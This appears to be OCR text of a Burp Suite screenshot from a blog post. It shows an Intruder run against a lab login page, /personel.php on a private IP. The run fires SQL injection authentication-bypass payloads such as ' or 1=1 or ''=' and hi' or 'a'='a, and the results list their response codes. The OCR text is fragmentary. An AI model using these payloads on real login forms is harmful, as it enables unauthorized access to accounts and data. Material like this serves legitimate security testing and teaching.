 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positio
Intruder attack 2
Start attack
Configure the posit
ails.
Attack Save Columns
Attack type: Snipe
Results Target Positions Payloads Options
Filter: Showing all items ?
POST /personel.
Host: 192.168.2
User-Agent: Moz
Accept: text/ht
Accept-Language
Accept-Encoding
Referer: http:/
Content-Type: a
Content-Length:
Connection: clo
Upgrade-Insecur
kullanici_adi=%
Add §
Clear §
Auto §
Refresh
Request Payload Status Error Timeout Length Comment
21 '%20or%20''=' 200 2900
22 '%20or%20'x'='x 200 2900
29 ' or 0=0 # 200 2900
35 "' or 1 --'" 200 2900
39 ' or 1=1 or ''=' 200 2900
48 hi' or 'a'='a 200 2900
119 ' or 1=1 or ''='
120 ' or ''='
121 x' or 1=1 or 'x'='y
0
2 "
3 #
4 -
5 --
10 =%20;
11 =%20--
12 \x23
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/1/03rd41gawvtoevp949ik75o1c82q77bc Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Raw Params Headers Hex
POST /personel.php HTTP/1.1
Host: 192.168.222.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.222.131/login.php
? < + > Type a search term 0 matches
Finished
? < + > Type a search term 0 matches Clear
1 payload position Length: 478
@51CTO博客